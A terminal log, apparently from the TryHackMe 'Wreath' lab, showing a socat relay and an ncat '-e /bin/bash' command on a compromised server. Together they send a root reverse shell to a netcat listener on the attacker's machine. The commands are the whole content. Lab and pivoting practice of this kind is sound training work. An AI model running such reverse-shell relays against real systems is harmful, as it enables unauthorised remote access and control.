 ┌──(root㉿kali)-[~/TryHackMe/Wreath/delete]
└─# ssh -i id_rsa root@thomaswreath.thm
[root@prod-serv ~]# ls
anaconda-ks.cfg  ncat_sardarji  socat_sardarji
[root@prod-serv ~]# ./socat_sardarji tcp-l:8000, fork tcp:10.50.88.33:4444 &
[1] 2290
[root@prod-serv ~]# 2024/07/25 12:26:49 socat_sardarji[2290] E exactly 2 addresses required (there are 3); use option "-h" for help
[1]+  Exit 1                  ./socat_sardarji tcp-l:8000, fork tcp:10.50.88.33:4444
[root@prod-serv ~]# ./socat_sardarji tcp-listen:8000,fork tcp:10.50.88.33:4444 &
[1] 2292
[root@prod-serv ~]# ./ncat_sardarji 127.0.0.1 8000 -e /bin/bash
^C
[root@prod-serv ~]# ./ncat_sardarji 127.0.0.1 8000 -e /bin/bash
┌──(root㉿kali)-[~]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.50.88.33] from (UNKNOWN) [10.200.87.200] 60352
whoami
root
ls
anaconda-ks.cfg
ncat_sardarji
socat_sardarji
hostname
prod-serv